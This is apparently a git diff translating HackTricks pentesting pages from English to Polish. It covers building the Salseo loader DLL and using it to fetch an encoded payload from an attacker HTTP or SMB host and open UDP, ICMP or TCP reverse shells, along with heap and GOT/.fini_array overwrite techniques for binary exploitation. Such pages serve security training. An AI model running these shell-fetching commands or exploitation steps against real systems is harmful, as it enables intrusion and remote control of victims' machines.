+### **Uzyskiwanie odwrotnej powłoki UDP (pobieranie zakodowanej dll przez SMB)**
-### **Getting a UDP reverse shell (downloading encoded dll through SMB)**
-
-Remember to start a nc as the reverse shell listener, and a SMB server to serve the encoded evilsalsa (impacket-smbserver).
-
+Pamiętaj, aby uruchomić nc jako nasłuchującego powłokę odwrotną oraz serwer SMB, aby udostępnić zakodowanego evilsalsa (impacket-smbserver).
```
SalseoLoader.exe password \\/folder/evilsalsa.dll.txt reverseudp
```
+### **Uzyskiwanie odwrotnego powłoki ICMP (zakodowane dll już w ofierze)**
-### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
-
-**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
-
-#### **Disable ICMP Replies:**
+**Tym razem potrzebujesz specjalnego narzędzia w kliencie, aby odebrać odwrotną powłokę. Pobierz:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)
+#### **Wyłącz odpowiedzi ICMP:**
```
sysctl -w net.ipv4.icmp_echo_ignore_all=1
#You finish, you can enable it again running:
sysctl -w net.ipv4.icmp_echo_ignore_all=0
```
-
-#### Execute the client:
-
+#### Wykonaj klienta:
```
python icmpsh_m.py "" ""
```
-
-#### Inside the victim, lets execute the salseo thing:
-
+#### Wewnątrz ofiary, wykonajmy rzecz salseo:
```
SalseoLoader.exe password C:/Path/to/evilsalsa.dll.txt reverseicmp
```
+## Kompilowanie SalseoLoader jako DLL eksportującego funkcję główną
-## Compiling SalseoLoader as DLL exporting main function
+Otwórz projekt SalseoLoader w Visual Studio.
-Open the SalseoLoader project using Visual Studio.
-
-### Add before the main function: \[DllExport]
+### Dodaj przed funkcją główną: \[DllExport]
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
-### Install DllExport for this project
+### Zainstaluj DllExport dla tego projektu
-#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
+#### **Narzędzia** --> **Menedżer pakietów NuGet** --> **Zarządzaj pakietami NuGet dla rozwiązania...**
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
-#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
+#### **Wyszukaj pakiet DllExport (używając zakładki Przeglądaj) i naciśnij Zainstaluj (i zaakceptuj okno popup)**
 (1) (1) (1) (1) (1) (1) (1) (1) (1).png>)
-In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
+W folderze projektu pojawiły się pliki: **DllExport.bat** i **DllExport_Configure.bat**
### **U**ninstall DllExport
-Press **Uninstall** (yeah, its weird but trust me, it is necessary)
+Naciśnij **Odinstaluj** (tak, to dziwne, ale uwierz mi, to konieczne)
 (1) (1) (2) (1).png>)
-### **Exit Visual Studio and execute DllExport_configure**
+### **Zamknij Visual Studio i uruchom DllExport_configure**
-Just **exit** Visual Studio
+Po prostu **zamknij** Visual Studio
-Then, go to your **SalseoLoader folder** and **execute DllExport_Configure.bat**
+Następnie przejdź do swojego **folderu SalseoLoader** i **uruchom DllExport_Configure.bat**
-Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
+Wybierz **x64** (jeśli zamierzasz używać go w środowisku x64, tak było w moim przypadku), wybierz **System.Runtime.InteropServices** (w **Namespace for DllExport**) i naciśnij **Zastosuj**
 (1) (1) (1) (1).png>)
-### **Open the project again with visual Studio**
+### **Otwórz projekt ponownie w Visual Studio**
-**\[DllExport]** should not be longer marked as error
+**\[DllExport]** nie powinien być już oznaczony jako błąd
 (1).png>)
-### Build the solution
+### Zbuduj rozwiązanie
-Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
+Wybierz **Typ wyjścia = Biblioteka klas** (Projekt --> Właściwości SalseoLoader --> Aplikacja --> Typ wyjścia = Biblioteka klas)
 (1).png>)
-Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
+Wybierz **platformę x64** (Projekt --> Właściwości SalseoLoader --> Kompilacja --> Cel platformy = x64)
 (1) (1).png>)
-To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
+Aby **zbudować** rozwiązanie: Buduj --> Zbuduj rozwiązanie (W konsoli wyjściowej pojawi się ścieżka do nowego DLL)
-### Test the generated Dll
+### Przetestuj wygenerowane Dll
-Copy and paste the Dll where you want to test it.
-
-Execute:
+Skopiuj i wklej Dll tam, gdzie chcesz go przetestować.
+Wykonaj:
```
rundll32.exe SalseoLoader.dll,main
```
+Jeśli nie pojawi się błąd, prawdopodobnie masz funkcjonalny DLL!!
-If no error appears, probably you have a functional DLL!!
+## Uzyskaj powłokę za pomocą DLL
-## Get a shell using the DLL
-
-Don't forget to use a **HTTP** **server** and set a **nc** **listener**
+Nie zapomnij użyć **serwera** **HTTP** i ustawić **nasłuchiwacz** **nc**
### Powershell
-
```
$env:pass="password"
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
@@ -163,9 +146,7 @@ $env:lport="1337"
$env:shell="reversetcp"
rundll32.exe SalseoLoader.dll,main
```
-
### CMD
-
```
set pass=password
set payload=http://10.2.0.5/evilsalsax64.dll.txt
@@ -174,5 +155,4 @@ set lport=1337
set shell=reversetcp
rundll32.exe SalseoLoader.dll,main
```
-
{{#include ../banners/hacktricks-training.md}}
diff --git a/src/banners/hacktricks-training.md b/src/banners/hacktricks-training.md
index b03deaf4a..04590dc19 100644
--- a/src/banners/hacktricks-training.md
+++ b/src/banners/hacktricks-training.md
@@ -1,13 +1,13 @@
> [!TIP]
-> Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
-> Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+> Ucz się i ćwicz AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+> Ucz się i ćwicz GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
>
>
>
-> Support HackTricks
+> Wsparcie HackTricks
>
-> - Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
-> - **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
-> - **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+> - Sprawdź [**plany subskrypcyjne**](https://github.com/sponsors/carlospolop)!
+> - **Dołącz do** 💬 [**grupy Discord**](https://discord.gg/hRep4RUj7f) lub [**grupy telegram**](https://t.me/peass) lub **śledź** nas na **Twitterze** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+> - **Dziel się trikami hackingowymi, przesyłając PR-y do** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repozytoriów github.
>
>
diff --git a/src/binary-exploitation/arbitrary-write-2-exec/README.md b/src/binary-exploitation/arbitrary-write-2-exec/README.md
index 117d2440a..5de6cdb61 100644
--- a/src/binary-exploitation/arbitrary-write-2-exec/README.md
+++ b/src/binary-exploitation/arbitrary-write-2-exec/README.md
@@ -1,3 +1 @@
# Arbitrary Write 2 Exec
-
-
diff --git a/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-__malloc_hook.md b/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-__malloc_hook.md
index 7bd874ca8..c9f63f221 100644
--- a/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-__malloc_hook.md
+++ b/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-__malloc_hook.md
@@ -4,34 +4,32 @@
## **Malloc Hook**
-As you can [Official GNU site](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), the variable **`__malloc_hook`** is a pointer pointing to the **address of a function that will be called** whenever `malloc()` is called **stored in the data section of the libc library**. Therefore, if this address is overwritten with a **One Gadget** for example and `malloc` is called, the **One Gadget will be called**.
+Jak można zobaczyć na [Oficjalnej stronie GNU](https://www.gnu.org/software/libc/manual/html_node/Hooks-for-Malloc.html), zmienna **`__malloc_hook`** jest wskaźnikiem wskazującym na **adres funkcji, która będzie wywoływana** za każdym razem, gdy wywoływana jest `malloc()`, **przechowywana w sekcji danych biblioteki libc**. Dlatego, jeśli ten adres zostanie nadpisany na przykład przez **One Gadget**, a `malloc` zostanie wywołane, **One Gadget zostanie wywołany**.
-To call malloc it's possible to wait for the program to call it or by **calling `printf("%10000$c")`** which allocates too bytes many making `libc` calling malloc to allocate them in the heap.
+Aby wywołać malloc, można poczekać, aż program go wywoła, lub **wywołując `printf("%10000$c")**, co alokuje zbyt wiele bajtów, co powoduje, że `libc` wywołuje malloc, aby je alokować w stercie.
-More info about One Gadget in:
+Więcej informacji o One Gadget w:
{{#ref}}
../rop-return-oriented-programing/ret2lib/one-gadget.md
{{#endref}}
> [!WARNING]
-> Note that hooks are **disabled for GLIBC >= 2.34**. There are other techniques that can be used on modern GLIBC versions. See: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
+> Zauważ, że haki są **wyłączone dla GLIBC >= 2.34**. Istnieją inne techniki, które można wykorzystać w nowoczesnych wersjach GLIBC. Zobacz: [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
## Free Hook
-This was abused in one of the example from the page abusing a fast bin attack after having abused an unsorted bin attack:
+To zostało nadużyte w jednym z przykładów na stronie nadużywającej ataku na szybki bin po nadużyciu ataku na niesortowany bin:
{{#ref}}
../libc-heap/unsorted-bin-attack.md
{{#endref}}
-It's posisble to find the address of `__free_hook` if the binary has symbols with the following command:
-
+Możliwe jest znalezienie adresu `__free_hook`, jeśli binarka ma symbole, używając następującego polecenia:
```bash
gef➤ p &__free_hook
```
-
-[In the post](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) you can find a step by step guide on how to locate the address of the free hook without symbols. As summary, in the free function:
+[W poście](https://guyinatuxedo.github.io/41-house_of_force/bkp16_cookbook/index.html) znajdziesz przewodnik krok po kroku, jak zlokalizować adres hooka zwolnienia bez symboli. Podsumowując, w funkcji free:
gef➤ x/20i free
0xf75dedc0 <free>: push ebx
@@ -45,26 +43,26 @@ gef➤ p &__free_hook
0xf75deddd <free+29>: jne 0xf75dee50 <free+144>
-In the mentioned break in the previous code in `$eax` will be located the address of the free hook.
+W wspomnianym punkcie przerwania w poprzednim kodzie w `$eax` znajdować się będzie adres hooka zwolnienia.
-Now a **fast bin attack** is performed:
+Teraz przeprowadzany jest **atak na szybkie biny**:
-- First of all it's discovered that it's possible to work with fast **chunks of size 200** in the **`__free_hook`** location:
+- Po pierwsze odkryto, że możliwe jest pracowanie z szybkim **chunkiem o rozmiarze 200** w lokalizacji **`__free_hook`**:
-
- - If we manage to get a fast chunk of size 0x200 in this location, it'll be possible to overwrite a function pointer that will be executed
-- For this, a new chunk of size `0xfc` is created and the merged function is called with that pointer twice, this way we obtain a pointer to a freed chunk of size `0xfc*2 = 0x1f8` in the fast bin.
-- Then, the edit function is called in this chunk to modify the **`fd`** address of this fast bin to point to the previous **`__free_hook`** function.
-- Then, a chunk with size `0x1f8` is created to retrieve from the fast bin the previous useless chunk so another chunk of size `0x1f8` is created to get a fast bin chunk in the **`__free_hook`** which is overwritten with the address of **`system`** function.
-- And finally a chunk containing the string `/bin/sh\x00` is freed calling the delete function, triggering the **`__free_hook`** function which points to system with `/bin/sh\x00` as parameter.
+$1 = (void (**)(void *, const void *)) 0x7ff1e9e607a8 <__free_hook>
+gef➤ x/60gx 0x7ff1e9e607a8 - 0x59
+0x7ff1e9e6074f: 0x0000000000000000 0x0000000000000200
+0x7ff1e9e6075f: 0x0000000000000000 0x0000000000000000
+0x7ff1e9e6076f <list_all_lock+15>: 0x0000000000000000 0x0000000000000000
+0x7ff1e9e6077f <_IO_stdfile_2_lock+15>: 0x0000000000000000 0x0000000000000000
+
+- Jeśli uda nam się uzyskać szybki chunk o rozmiarze 0x200 w tej lokalizacji, będzie możliwe nadpisanie wskaźnika funkcji, która zostanie wykonana.
+- W tym celu tworzony jest nowy chunk o rozmiarze `0xfc`, a funkcja scalona jest wywoływana z tym wskaźnikiem dwukrotnie, w ten sposób uzyskujemy wskaźnik do zwolnionego chunka o rozmiarze `0xfc*2 = 0x1f8` w szybkim binie.
+- Następnie wywoływana jest funkcja edytująca w tym chunku, aby zmodyfikować adres **`fd`** tego szybkiego bina, aby wskazywał na poprzednią funkcję **`__free_hook`**.
+- Następnie tworzony jest chunk o rozmiarze `0x1f8`, aby odzyskać z szybkiego bina poprzedni bezużyteczny chunk, więc tworzony jest kolejny chunk o rozmiarze `0x1f8`, aby uzyskać szybki chunk w **`__free_hook`**, który jest nadpisywany adresem funkcji **`system`**.
+- A na koniec chunk zawierający ciąg `/bin/sh\x00` jest zwalniany, wywołując funkcję usuwania, co uruchamia funkcję **`__free_hook`**, która wskazuje na system z `/bin/sh\x00` jako parametrem.
-## References
+## Odniesienia
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
- [https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md).
diff --git a/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-got-plt.md b/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-got-plt.md
index ad09ee48e..ee6028478 100644
--- a/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-got-plt.md
+++ b/src/binary-exploitation/arbitrary-write-2-exec/aw2exec-got-plt.md
@@ -2,86 +2,86 @@
{{#include ../../banners/hacktricks-training.md}}
-## **Basic Information**
+## **Podstawowe informacje**
### **GOT: Global Offset Table**
-The **Global Offset Table (GOT)** is a mechanism used in dynamically linked binaries to manage the **addresses of external functions**. Since these **addresses are not known until runtime** (due to dynamic linking), the GOT provides a way to **dynamically update the addresses of these external symbols** once they are resolved.
+**Global Offset Table (GOT)** to mechanizm używany w dynamicznie linkowanych binariach do zarządzania **adresami funkcji zewnętrznych**. Ponieważ te **adresy nie są znane aż do czasu wykonania** (z powodu dynamicznego linkowania), GOT zapewnia sposób na **dynamiczne aktualizowanie adresów tych zewnętrznych symboli** po ich rozwiązaniu.
-Each entry in the GOT corresponds to a symbol in the external libraries that the binary may call. When a **function is first called, its actual address is resolved by the dynamic linker and stored in the GOT**. Subsequent calls to the same function use the address stored in the GOT, thus avoiding the overhead of resolving the address again.
+Każdy wpis w GOT odpowiada symbolowi w zewnętrznych bibliotekach, które może wywołać binarne. Gdy **funkcja jest wywoływana po raz pierwszy, jej rzeczywisty adres jest rozwiązywany przez dynamiczny linker i przechowywany w GOT**. Kolejne wywołania tej samej funkcji korzystają z adresu przechowywanego w GOT, unikając w ten sposób narzutu związanego z ponownym rozwiązywaniem adresu.
### **PLT: Procedure Linkage Table**
-The **Procedure Linkage Table (PLT)** works closely with the GOT and serves as a trampoline to handle calls to external functions. When a binary **calls an external function for the first time, control is passed to an entry in the PLT associated with that function**. This PLT entry is responsible for invoking the dynamic linker to resolve the function's address if it has not already been resolved. After the address is resolved, it is stored in the **GOT**.
+**Procedure Linkage Table (PLT)** działa blisko z GOT i służy jako trampolina do obsługi wywołań funkcji zewnętrznych. Gdy binarne **wywołuje funkcję zewnętrzną po raz pierwszy, kontrola jest przekazywana do wpisu w PLT powiązanego z tą funkcją**. Ten wpis PLT jest odpowiedzialny za wywołanie dynamicznego linkera w celu rozwiązania adresu funkcji, jeśli nie został on jeszcze rozwiązany. Po rozwiązaniu adresu, jest on przechowywany w **GOT**.
-**Therefore,** GOT entries are used directly once the address of an external function or variable is resolved. **PLT entries are used to facilitate the initial resolution** of these addresses via the dynamic linker.
+**Dlatego** wpisy GOT są używane bezpośrednio, gdy adres funkcji lub zmiennej zewnętrznej jest rozwiązany. **Wpisy PLT są używane do ułatwienia początkowego rozwiązania** tych adresów za pośrednictwem dynamicznego linkera.
-## Get Execution
+## Uzyskaj wykonanie
-### Check the GOT
+### Sprawdź GOT
-Get the address to the GOT table with: **`objdump -s -j .got ./exec`**
+Uzyskaj adres tabeli GOT za pomocą: **`objdump -s -j .got ./exec`**
.png>)
-Observe how after **loading** the **executable** in GEF you can **see** the **functions** that are in the **GOT**: `gef➤ x/20x 0xADDR_GOT`
+Obserwuj, jak po **załadowaniu** **wykonywalnego** w GEF możesz **zobaczyć** **funkcje**, które są w **GOT**: `gef➤ x/20x 0xADDR_GOT`
 (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (2) (2) (2).png>)
-Using GEF you can **start** a **debugging** session and execute **`got`** to see the got table:
+Korzystając z GEF, możesz **rozpocząć** sesję **debugowania** i wykonać **`got`**, aby zobaczyć tabelę got:
.png>)
### GOT2Exec
-In a binary the GOT has the **addresses to the functions or** to the **PLT** section that will load the function address. The goal of this arbitrary write is to **override a GOT entry** of a function that is going to be executed later **with** the **address** of the PLT of the **`system`** **function** for example.
+W binarnym GOT ma **adresy do funkcji lub** do sekcji **PLT**, która załadowuje adres funkcji. Celem tego arbitralnego zapisu jest **nadpisanie wpisu GOT** funkcji, która ma być wykonana później **za pomocą** **adresu** PLT funkcji **`system`** na przykład.
-Ideally, you will **override** the **GOT** of a **function** that is **going to be called with parameters controlled by you** (so you will be able to control the parameters sent to the system function).
+Idealnie, będziesz **nadpisywać** **GOT** funkcji, która **ma być wywołana z parametrami kontrolowanymi przez Ciebie** (więc będziesz mógł kontrolować parametry wysyłane do funkcji system).
-If **`system`** **isn't used** by the binary, the system function **won't** have an entry in the PLT. In this scenario, you will **need to leak first the address** of the `system` function and then overwrite the GOT to point to this address.
+Jeśli **`system`** **nie jest używany** przez binarne, funkcja system **nie będzie** miała wpisu w PLT. W tym scenariuszu będziesz **musiał najpierw wycieknąć adres** funkcji `system`, a następnie nadpisać GOT, aby wskazywał na ten adres.
-You can see the PLT addresses with **`objdump -j .plt -d ./vuln_binary`**
+Możesz zobaczyć adresy PLT za pomocą **`objdump -j .plt -d ./vuln_binary`**
-## libc GOT entries
+## wpisy GOT libc
-The **GOT of libc** is usually compiled with **partial RELRO**, making it a nice target for this supposing it's possible to figure out its address ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
+**GOT libc** jest zazwyczaj kompilowany z **częściowym RELRO**, co czyni go dobrym celem dla tego, zakładając, że możliwe jest ustalenie jego adresu ([**ASLR**](../common-binary-protections-and-bypasses/aslr/)).
-Common functions of the libc are going to call **other internal functions** whose GOT could be overwritten in order to get code execution.
+Typowe funkcje libc będą wywoływać **inne funkcje wewnętrzne**, których GOT można nadpisać, aby uzyskać wykonanie kodu.
-Find [**more information about this technique here**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
+Znajdź [**więcej informacji na temat tej techniki tutaj**](https://github.com/nobodyisnobody/docs/blob/main/code.execution.on.last.libc/README.md#1---targetting-libc-got-entries).
### **Free2system**
-In heap exploitation CTFs it's common to be able to control the content of chunks and at some point even overwrite the GOT table. A simple trick to get RCE if one gadgets aren't available is to overwrite the `free` GOT address to point to `system` and to write inside a chunk `"/bin/sh"`. This way when this chunk is freed, it'll execute `system("/bin/sh")`.
+W eksploitacji heap w CTF często można kontrolować zawartość chunków i w pewnym momencie nawet nadpisać tabelę GOT. Prosty trik, aby uzyskać RCE, jeśli gadżety nie są dostępne, to nadpisać adres GOT `free`, aby wskazywał na `system` i zapisać w chunku `"/bin/sh"`. W ten sposób, gdy ten chunk zostanie zwolniony, wykona `system("/bin/sh")`.
### **Strlen2system**
-Another common technique is to overwrite the **`strlen`** GOT address to point to **`system`**, so if this function is called with user input it's posisble to pass the string `"/bin/sh"` and get a shell.
+Inną powszechną techniką jest nadpisanie adresu GOT **`strlen`**, aby wskazywał na **`system`**, więc jeśli ta funkcja jest wywoływana z danymi wejściowymi od użytkownika, możliwe jest przekazanie ciągu `"/bin/sh"` i uzyskanie powłoki.
-Moreover, if `puts` is used with user input, it's possible to overwrite the `strlen` GOT address to point to `system` and pass the string `"/bin/sh"` to get a shell because **`puts` will call `strlen` with the user input**.
+Ponadto, jeśli `puts` jest używane z danymi wejściowymi od użytkownika, możliwe jest nadpisanie adresu GOT `strlen`, aby wskazywał na `system` i przekazanie ciągu `"/bin/sh"`, aby uzyskać powłokę, ponieważ **`puts` wywoła `strlen` z danymi wejściowymi od użytkownika**.
-## **One Gadget**
+## **Jeden gadżet**
{{#ref}}
../rop-return-oriented-programing/ret2lib/one-gadget.md
{{#endref}}
-## **Abusing GOT from Heap**
+## **Wykorzystywanie GOT z Heap**
-A common way to obtain RCE from a heap vulnerability is to abuse a fastbin so it's possible to add the part of the GOT table into the fast bin, so whenever that chunk is allocated it'll be possible to **overwrite the pointer of a function, usually `free`**.\
-Then, pointing `free` to `system` and freeing a chunk where was written `/bin/sh\x00` will execute a shell.
+Powszechnym sposobem uzyskania RCE z podatności na heap jest nadużycie fastbina, aby można było dodać część tabeli GOT do fastbina, więc za każdym razem, gdy ten chunk jest alokowany, będzie możliwe **nadpisanie wskaźnika funkcji, zazwyczaj `free`**.\
+Następnie, wskazując `free` na `system` i zwalniając chunk, w którym zapisano `/bin/sh\x00`, wykona powłokę.
-It's possible to find an [**example here**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
+Możliwe jest znalezienie [**przykładu tutaj**](https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/chunk_extend_overlapping/#hitcon-trainging-lab13)**.**
-## **Protections**
+## **Ochrony**
-The **Full RELRO** protection is meant to protect agains this kind of technique by resolving all the addresses of the functions when the binary is started and making the **GOT table read only** after it:
+Ochrona **Full RELRO** ma na celu ochronę przed tego rodzaju techniką, rozwiązując wszystkie adresy funkcji, gdy binarne jest uruchamiane i czyniąc tabelę **GOT tylko do odczytu** po tym:
{{#ref}}
../common-binary-protections-and-bypasses/relro.md
{{#endref}}
-## References
+## Referencje
- [https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite](https://ir0nstone.gitbook.io/notes/types/stack/got-overwrite/exploiting-a-got-overwrite)
- [https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook](https://ir0nstone.gitbook.io/notes/types/stack/one-gadgets-and-malloc-hook)
diff --git a/src/binary-exploitation/arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md b/src/binary-exploitation/arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md
index 31e45fba4..b48d3d4c2 100644
--- a/src/binary-exploitation/arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md
+++ b/src/binary-exploitation/arbitrary-write-2-exec/www2exec-.dtors-and-.fini_array.md
@@ -5,52 +5,48 @@
## .dtors
> [!CAUTION]
-> Nowadays is very **weird to find a binary with a .dtors section!**
+> Obecnie bardzo **dziwne jest znalezienie binarnego pliku z sekcją .dtors!**
-The destructors are functions that are **executed before program finishes** (after the `main` function returns).\
-The addresses to these functions are stored inside the **`.dtors`** section of the binary and therefore, if you manage to **write** the **address** to a **shellcode** in **`__DTOR_END__`** , that will be **executed** before the programs ends.
-
-Get the address of this section with:
+Destruktory to funkcje, które są **wykonywane przed zakończeniem programu** (po zwróceniu funkcji `main`).\
+Adresy tych funkcji są przechowywane w sekcji **`.dtors`** binarnego pliku, a zatem, jeśli uda ci się **zapisać** **adres** do **shellcode** w **`__DTOR_END__`**, to zostanie on **wykonany** przed zakończeniem programu.
+Uzyskaj adres tej sekcji za pomocą:
```bash
objdump -s -j .dtors /exec
rabin -s /exec | grep “__DTOR”
```
-
-Usually you will find the **DTOR** markers **between** the values `ffffffff` and `00000000`. So if you just see those values, it means that there **isn't any function registered**. So **overwrite** the **`00000000`** with the **address** to the **shellcode** to execute it.
+Zazwyczaj znajdziesz znaczniki **DTOR** **pomiędzy** wartościami `ffffffff` i `00000000`. Więc jeśli widzisz tylko te wartości, oznacza to, że **nie ma zarejestrowanej funkcji**. Więc **nadpisz** **`00000000`** adresem do **shellcode**, aby go wykonać.
> [!WARNING]
-> Ofc, you first need to find a **place to store the shellcode** in order to later call it.
+> Oczywiście, najpierw musisz znaleźć **miejsce na przechowanie shellcode**, aby później móc go wywołać.
## **.fini_array**
-Essentially this is a structure with **functions that will be called** before the program finishes, like **`.dtors`**. This is interesting if you can call your **shellcode just jumping to an address**, or in cases where you need to go **back to `main`** again to **exploit the vulnerability a second time**.
-
+Zasadniczo jest to struktura z **funkcjami, które będą wywoływane** przed zakończeniem programu, jak **`.dtors`**. To jest interesujące, jeśli możesz wywołać swój **shellcode, po prostu skacząc do adresu**, lub w przypadkach, gdy musisz wrócić do **`main`**, aby **wykorzystać lukę po raz drugi**.
```bash
objdump -s -j .fini_array ./greeting
./greeting: file format elf32-i386
Contents of section .fini_array:
- 8049934 a0850408
+8049934 a0850408
#Put your address in 0x8049934
```
+Zauważ, że gdy funkcja z **`.fini_array`** jest wykonywana, przechodzi do następnej, więc nie będzie wykonywana kilka razy (zapobiegając wiecznym pętlom), ale także da tylko 1 **wykonanie funkcji** umieszczonej tutaj.
-Note that when a function from the **`.fini_array`** is executed it moves to the next one, so it won't be executed several time (preventing eternal loops), but also it'll only give you 1 **execution of the function** placed here.
+Zauważ, że wpisy w **`.fini_array`** są wywoływane w **odwrotnej** kolejności, więc prawdopodobnie chcesz zacząć pisać od ostatniego.
-Note that entries in `.fini_array` are called in **reverse** order, so you probably wants to start writing from the last one.
+#### Wieczna pętla
-#### Eternal loop
+Aby wykorzystać **`.fini_array`** do uzyskania wiecznej pętli, możesz [**sprawdzić, co zrobiono tutaj**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** Jeśli masz co najmniej 2 wpisy w **`.fini_array`**, możesz:
-In order to abuse **`.fini_array`** to get an eternal loop you can [**check what was done here**](https://guyinatuxedo.github.io/17-stack_pivot/insomnihack18_onewrite/index.html)**:** If you have at least 2 entries in **`.fini_array`**, you can:
-
-- Use your first write to **call the vulnerable arbitrary write function** again
-- Then, calculate the return address in the stack stored by **`__libc_csu_fini`** (the function that is calling all the `.fini_array` functions) and put there the **address of `__libc_csu_fini`**
- - This will make **`__libc_csu_fini`** call himself again executing the **`.fini_array`** functions again which will call the vulnerable WWW function 2 times: one for **arbitrary write** and another one to overwrite again the **return address of `__libc_csu_fini`** on the stack to call itself again.
+- Użyć swojego pierwszego zapisu, aby **ponownie wywołać podatną funkcję do dowolnego zapisu**
+- Następnie obliczyć adres powrotu na stosie przechowywany przez **`__libc_csu_fini`** (funkcję, która wywołuje wszystkie funkcje z **`.fini_array`**) i umieścić tam **adres `__libc_csu_fini`**
+- To spowoduje, że **`__libc_csu_fini`** wywoła się ponownie, wykonując funkcje **`.fini_array`** ponownie, co spowoduje wywołanie podatnej funkcji WWW 2 razy: raz dla **dowolnego zapisu** i jeszcze raz, aby ponownie nadpisać **adres powrotu `__libc_csu_fini`** na stosie, aby ponownie się wywołać.
> [!CAUTION]
-> Note that with [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** the section **`.fini_array`** is made **read-only**.
-> In newer versions, even with [**Partial RELRO**] the section **`.fini_array`** is made **read-only** also.
+> Zauważ, że przy [**Full RELRO**](../common-binary-protections-and-bypasses/relro.md)**,** sekcja **`.fini_array`** jest ustawiona na **tylko do odczytu**.
+> W nowszych wersjach, nawet przy [**Partial RELRO**] sekcja **`.fini_array`** jest również ustawiona na **tylko do odczytu**.
{{#include ../../banners/hacktricks-training.md}}
diff --git a/src/binary-exploitation/arbitrary-write-2-exec/www2exec-atexit.md b/src/binary-exploitation/arbitrary-write-2-exec/www2exec-atexit.md
index 97c286231..7aecaf3f8 100644
--- a/src/binary-exploitation/arbitrary-write-2-exec/www2exec-atexit.md
+++ b/src/binary-exploitation/arbitrary-write-2-exec/www2exec-atexit.md
@@ -1,39 +1,38 @@
-# WWW2Exec - atexit(), TLS Storage & Other mangled Pointers
+# WWW2Exec - atexit(), TLS Storage & Inne zniekształcone wskaźniki
{{#include ../../banners/hacktricks-training.md}}
-## **\_\_atexit Structures**
+## **\_\_atexit Struktury**
> [!CAUTION]
-> Nowadays is very **weird to exploit this!**
+> Obecnie jest bardzo **dziwne, aby to wykorzystać!**
-**`atexit()`** is a function to which **other functions are passed as parameters.** These **functions** will be **executed** when executing an **`exit()`** or the **return** of the **main**.\
-If you can **modify** the **address** of any of these **functions** to point to a shellcode for example, you will **gain control** of the **process**, but this is currently more complicated.\
-Currently the **addresses to the functions** to be executed are **hidden** behind several structures and finally the address to which it points are not the addresses of the functions, but are **encrypted with XOR** and displacements with a **random key**. So currently this attack vector is **not very useful at least on x86** and **x64_86**.\
-The **encryption function** is **`PTR_MANGLE`**. **Other architectures** such as m68k, mips32, mips64, aarch64, arm, hppa... **do not implement the encryption** function because it **returns the same** as it received as input. So these architectures would be attackable by this vector.
